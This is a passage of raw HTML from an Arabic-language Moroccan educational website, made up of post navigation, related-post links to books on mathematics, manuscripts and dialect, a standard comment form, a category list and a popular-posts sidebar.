				<a class="post-nav-newer" title="التالي كتاب الرياضيات في حياتنا" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>كتاب الرياضيات في حياتنا</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D9%84%D9%88%D8%AB/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b5%d9%8e%d9%8a%d9%92%d9%83%d9%88%d9%83/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/صيكوك-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/صيكوك-240x120.jpg' alt='الدارجة المغربية : صَيْكوك'  title='الدارجة المغربية : صَيْكوك'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : صَيْكوك</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/06/%d8%b9%d8%af%d8%af-%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d9%86-18/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680785004789-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680785004789-240x120.jpg' alt='عدد سكان المغرب في القرن 18'  title='عدد سكان المغرب في القرن 18'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">عدد سكان المغرب في القرن 18</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/09/17/%d8%a3%d8%b5%d9%84-%d8%aa%d8%b3%d9%85%d9%8a%d8%a9-%d8%a3%d8%b3%d9%81%d9%8a/" class="link-box">
						
